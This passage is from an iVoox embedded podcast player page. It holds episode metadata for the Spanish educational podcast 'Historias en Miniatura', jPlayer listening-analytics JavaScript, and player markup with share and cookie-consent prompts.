estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/6\/9\/1561605869618_LG.jpg","paid":"0"},{"title":"La casa de las bellas durmientes","titleRaw":"La casa de las bellas durmientes","shorttitle":"La casa de las bellas durmientes","id":"60354525","user":null,"duration":"05:23","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/2\/4\/8101605264237","img":"7\/3\/2\/4\/8101605264237","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/2\/4\/8101605264237_LG.jpg","paid":"0"},{"title":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&oacute;n","titleRaw":"Pasillo Vinotinto en versi\u00f3n de Claudia Calder\u00f3n","shorttitle":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&o...","id":"59947557","user":null,"duration":"04:46","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/9\/8\/6201604608937","img":"7\/3\/9\/8\/6201604608937","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/9\/8\/6201604608937_LG.jpg","paid":"0"},{"title":"Caballos reales y mitol&oacute;gicos, Silvio y su caballo m&iacute;stico","titleRaw":"Caballos reales y mitol\u00f3gicos, Silvio y su caballo m\u00edstico","shorttitle":"Caballos reales y mitol&oacute;gicos, Silvio y su cabal...","id":"58741613","user":null,"duration":"03:36","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"1\/7\/3\/5\/5841604005371","img":"1\/7\/3\/5\/5841604005371","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/3\/5\/5841604005371_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f11091090_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_1091090%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','1091090');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/audios/8/3/2/8/9021610498238_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63845869" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63845869&url=https://www.ivoox.com/63845869&text=Flor Silvestre" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63845869' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63845869_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Flor Silvestre</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
